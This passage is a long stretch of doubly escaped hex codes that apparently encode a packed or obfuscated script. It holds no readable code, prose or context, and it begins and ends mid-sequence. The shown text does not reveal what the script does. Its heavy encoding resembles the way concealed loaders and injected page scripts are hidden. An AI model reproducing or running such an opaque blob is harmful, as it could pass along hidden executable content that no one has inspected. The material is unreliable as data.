x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c